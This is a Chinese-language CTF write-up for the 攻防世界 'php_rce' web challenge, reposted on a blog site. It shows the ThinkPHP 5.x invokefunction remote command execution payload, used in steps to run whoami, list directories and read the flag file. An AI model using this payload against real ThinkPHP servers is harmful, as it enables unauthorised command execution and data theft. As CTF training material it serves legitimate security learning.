每日一题,今天我们来攻防世界web篇(php_rce)

目录

1、利用system函数远程命令执行

2、查找文件目录

3、进入flag目录

4、查看flag文件拿到flag



首先打开题目:

这里我们可以看到打开后是一个ThinkPHP V5的界面,由此我们可以判断这是一个使用TinkPHP框架开发的,接下来我们由长期的渗透经验可以想多去网上找相关的漏洞来复现

这里时使用了ThinkPHP 5.x 远程命令执行漏洞



1、利用system函数远程命令执行

构造payload

index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami

2、查找文件目录

构造payload

index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls /

可以看到有很多目录我要找flag接下就这就进flag去

3、进入flag目录

构造payload

index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls /flag

有两个flag文件这里我们直接使用 cat 命令来打开文件

4、查看flag文件拿到flag

构造payload

index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat

/flag 文章来源:https://www.toymoban.com/news/detail-609467.html

文章来源:https://www.toymoban.com/news/detail-609467.html

flag{thinkphp5_rce} 文章来源地址https://www.toymoban.com/news/detail-609467.html

到了这里,关于攻防世界-web篇(php_rce)详解的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!

![[CTF/网络安全] 攻防世界 PHP2 解题详析](https://imgs.yssmx.com/Uploads/2024/02/635526-1.png)

![[CTF/网络安全] 攻防世界 fileinclude 解题详析(php伪协议)](https://imgs.yssmx.com/Uploads/2024/02/730130-1.png)

![[CTF/网络安全] 攻防世界 simple_php 解题详析](https://imgs.yssmx.com/Uploads/2024/02/645947-1.png)